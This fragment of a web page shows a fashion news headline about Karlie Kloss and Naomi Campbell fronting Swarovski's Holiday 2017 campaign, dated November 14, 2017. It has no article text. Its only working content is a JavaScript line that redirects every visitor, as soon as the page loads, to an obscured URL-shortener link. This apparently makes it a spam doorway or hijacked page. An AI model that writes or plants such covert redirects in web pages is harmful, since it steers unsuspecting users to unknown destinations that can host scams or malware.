
Karlie Kloss & Naomi Campbell Front Swarovski’s
Star-Studded Holiday 2017 Campaign
November 14, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";